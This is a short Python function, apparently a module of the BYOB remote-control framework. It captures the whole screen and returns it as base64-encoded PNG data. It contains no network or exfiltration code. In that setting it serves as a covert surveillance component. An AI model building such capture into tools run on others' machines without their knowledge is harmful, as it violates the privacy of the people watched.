 byob/modules/screenshot.py
def run():
    """
    Capture a screenshot
    """
#    try:
    with mss.mss() as screen:
        img = screen.grab(screen.monitors[0])
    data = util.png(img)
    return base64.b64encode(data)